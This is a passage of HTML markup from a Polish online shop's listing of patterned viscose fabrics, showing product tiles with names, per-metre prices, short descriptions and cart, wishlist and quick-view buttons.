<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="0" class="quantity_product quantity_product_2188" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_2188" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2188" name="id_product_attribute">
		<input type="hidden" value="2188" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2188" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_2188 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="2188" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/2188-tkanina-wiskozowa-drobne-kwiatuszki-laczka-nr25.html">Tkanina Wiskozowa Drobne Kwiatuszki Łączka Nr25</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="33">33,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;33,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze łączki drobnych niebieskich kwiatów na granatowym tle.</p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="1796" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/1796-tkanina-wiskozowa-laczka-fioletowych-i-rozowych-kwiatkow.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/4833-home_default/tkanina-wiskozowa-laczka-fioletowych-i-rozowych-kwiatkow.jpg"
				alt = "tkanina wiskozowa łączka fioletowych i różowych kwiatków"
				data-full-size-image-url = "https://milanex.pl/4833-medium_default/tkanina-wiskozowa-laczka-fioletowych-i-rozowych-kwiatkow.jpg"
			> 
							<span class="product-additional" data-idproduct="1796"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="0" class="quantity_product quantity_product_1796" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_1796" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1796" name="id_product_attribute">
		<input type="hidden" value="1796" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1796" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_1796 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="1796" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/1796-tkanina-wiskozowa-laczka-fioletowych-i-rozowych-kwiatkow.html">Tkanina Wiskozowa Łączka Fioletowych I Różowych Kwiatków</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="35">35,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;35,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze delikatnych różowych i fioletowych kwiatków.</p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o miękkim i...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2142" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/2142-tkanina-wiskozowa-zwierzece-cetki-i-latki-zlote.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/7043-home_default/tkanina-wiskozowa-zwierzece-cetki-i-latki-zlote.jpg"
				alt = "tkanina wiskozowa zwierzęce cętki i łatki złote"
				data-full-size-image-url = "https://milanex.pl/7043-medium_default/tkanina-wiskozowa-zwierzece-cetki-i-latki-zlote.jpg"
			> 
							<span class="product-additional" data-idproduct="2142"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="28" class="quantity_product quantity_product_2142" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_2142" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2142" name="id_product_attribute">
		<input type="hidden" value="2142" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2142" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_2142" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="2142" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/2142-tkanina-wiskozowa-zwierzece-cetki-i-latki-zlote.html">Tkanina Wiskozowa Zwierzęce Cętki I Łatki Złote</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="34">34,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;34,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze zwierzęcych cętek i łatek . Druk cyfrowy.</p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o miękkim i...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2211" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/2211-tkanina-wiskozowa-rozety-w-stylu-palacowym-na-czerwonym-tle.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/7520-home_default/tkanina-wiskozowa-rozety-w-stylu-palacowym-na-czerwonym-tle.jpg"
				alt = "tkanina wiskozowa rozety w stylu pałacowym na czerwonym tle"
				data-full-size-image-url = "https://milanex.pl/7520-medium_default/tkanina-wiskozowa-rozety-w-stylu-palacowym-na-czerwonym-tle.jpg"
			> 
							<span class="product-additional" data-idproduct="2211"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="0" class="quantity_product quantity_product_2211" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_2211" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2211" name="id_product_attribute">
		<input type="hidden" value="2211" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2211" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_2211 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="2211" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/2211-tkanina-wiskozowa-rozety-w-stylu-palacowym-na-czerwonym-tle.html">Tkanina Wiskozowa Rozety W Stylu Pałacowym Na Czerwonym Tle</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="33">33,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;33,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze rozet w stylu pałacowym na czerwonym tle.</p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o miękkim i...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2296" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/2296-tkanina-wiskozowa-drobne-kwiatuszki-laczka-kolorowa-nr28.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/8075-home_default/tkanina-wiskozowa-drobne-kwiatuszki-laczka-kolorowa-nr28.jpg"
				alt = "tkanina wiskozowa drobne kwiatuszki łączka kolorowa nr28"
				data-full-size-image-url = "https://milanex.pl/8075-medium_default/tkanina-wiskozowa-drobne-kwiatuszki-laczka-kolorowa-nr28.jpg"
			> 
							<span class="product-additional" data-idproduct="2296"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="35" class="quantity_product quantity_product_2296" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_2296" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2296" name="id_product_attribute">
		<input type="hidden" value="2296" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2296" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_2296" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="2296" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/2296-tkanina-wiskozowa-drobne-kwiatuszki-laczka-kolorowa-nr28.html">Tkanina Wiskozowa Drobne Kwiatuszki Łączka Kolorowa Nr28</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="33">33,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;33,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze drobnych gęstych kolorowych kwiatuszków, łączka nr28. </p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2190" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/2190-tkanina-wiskozowa-intensywnie-kolorowe-ogrodowe-kwiaty.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/7406-home_default/tkanina-wiskozowa-intensywnie-kolorowe-ogrodowe-kwiaty.jpg"
				alt = "tkanina wiskozowa intensywnie kolorowe ogrodowe kwiaty"
				data-full-size-image-url = "https://milanex.pl/7406-medium_default/tkanina-wiskozowa-intensywnie-kolorowe-ogrodowe-kwiaty.jpg"
			> 
							<span class="product-additional" data-idproduct="2190"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="30.8" class="quantity_product quantity_product_2190" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_2190" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2190" name="id_product_attribute">
		<input type="hidden" value="2190" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2190" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_2190" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="2190" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/2190-tkanina-wiskozowa-intensywnie-kolorowe-ogrodowe-kwiaty.html">Tkanina Wiskozowa Intensywnie Kolorowe Ogrodowe Kwiaty</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="33">33,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;33,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze ogrodowych kwiatów w mocno intensywnych barwach.</p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o miękkim...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2141" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/2141-tkanina-wiskozowa-zwierzece-cetki-i-latki-bez.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/7034-home_default/tkanina-wiskozowa-zwierzece-cetki-i-latki-bez.jpg"
				alt = "tkanina wiskozowa zwierzęce cętki i łatki beż"
				data-full-size-image-url = "https://milanex.pl/7034-medium_default/tkanina-wiskozowa-zwierzece-cetki-i-latki-bez.jpg"
			> 
							<span class="product-additional" data-idproduct="2141"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="28" class="quantity_product quantity_product_2141" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_2141" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2141" name="id_product_attribute">
		<input type="hidden" value="2141" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2141" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_2141" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="2141" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/2141-tkanina-wiskozowa-zwierzece-cetki-i-latki-bez.html">Tkanina Wiskozowa Zwierzęce Cętki I Łatki Beż</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="34">34,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;34,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze zwierzęcych cętek i łatek . Druk cyfrowy.</p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o miękkim i...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2295" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/2295-tkanina-wiskozowa-drobne-kwiatuszki-laczka-kolorowa-nr27.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/8066-home_default/tkanina-wiskozowa-drobne-kwiatuszki-laczka-kolorowa-nr27.jpg"
				alt = "tkanina wiskozowa drobne kwiatuszki łączka kolorowa nr27"
				data-full-size-image-url = "https://milanex.pl/8066-medium_default/tkanina-wiskozowa-drobne-kwiatuszki-laczka-kolorowa-nr27.jpg"
			> 
							<span class="product-additional" data-idproduct="2295"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="35" class="quantity_product quantity_product_2295" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_2295" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2295" name="id_product_attribute">
		<input type="hidden" value="2295" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2295" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_2295" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
